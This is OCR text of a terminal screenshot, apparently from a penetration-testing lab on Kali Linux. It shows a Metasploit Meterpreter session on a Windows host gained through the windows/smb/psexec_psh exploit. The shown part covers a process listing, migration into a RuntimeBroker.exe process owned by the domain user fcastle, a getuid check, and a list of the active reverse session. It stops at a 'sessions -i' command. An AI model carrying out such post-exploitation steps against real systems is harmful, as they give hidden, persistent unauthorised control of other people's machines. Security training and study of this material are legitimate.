 Applications Places Terminal Thu 13:39 1
root@kali-3: ~
root@kali-3: ~ root@kali-3: ~/Downloads
5376 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5616 784 RuntimeBroker.exe x64 1 MODE44\fcastle C:\Windows\System32\RuntimeBroker.exe
5700 784 RuntimeBroker.exe x64 1 MODE44\fcastle C:\Windows\System32\RuntimeBroker.exe
5852 784 RuntimeBroker.exe x64 1 MODE44\fcastle C:\Windows\System32\RuntimeBroker.exe
5988 1496 SecurityHealthSystray.exe x64 1 MODE44\fcastle C:\Windows\System32\SecurityHealthSystray.exe
6024 616 SecurityHealthService.exe x64 0
6156 1696 MicrosoftEdgeSH.exe x64 1 MODE44\fcastle C:\Windows\System32\MicrosoftEdgeSH.exe
6180 784 MicrosoftEdgeCP.exe x64 1 MODE44\fcastle C:\Windows\System32\MicrosoftEdgeCP.exe
6420 784 ShellExperienceHost.exe x64 1 MODE44\fcastle C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2
txyewy\ShellExperienceHost.exe
6512 616 svchost.exe x64 1 MODE44\fcastle C:\Windows\System32\svchost.exe
6664 2008 SearchFilterHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchFilterHost.exe
6852 784 smartscreen.exe x64 1 MODE44\fcastle C:\Windows\System32\smartscreen.exe
6864 784 SystemSettings.exe x64 1 MODE44\fcastle C:\Windows\ImmersiveControlPanel\SystemSettings.e
xe
7132 784 RuntimeBroker.exe x64 1 MODE44\fcastle C:\Windows\System32\RuntimeBroker.exe
meterpreter > migrate 5616
[*] Migrating from 2768 to 5616...
[*] Migration completed successfully.
meterpreter > getuid
Server username: MODE44\fcastle
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec_psh) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows MODE44\fcastle @ THEPUNISHER 192.168.2.135:4444 -> 192.168.2.132:62678 (
msf5 exploit(windows/smb/psexec_psh) > sessions -i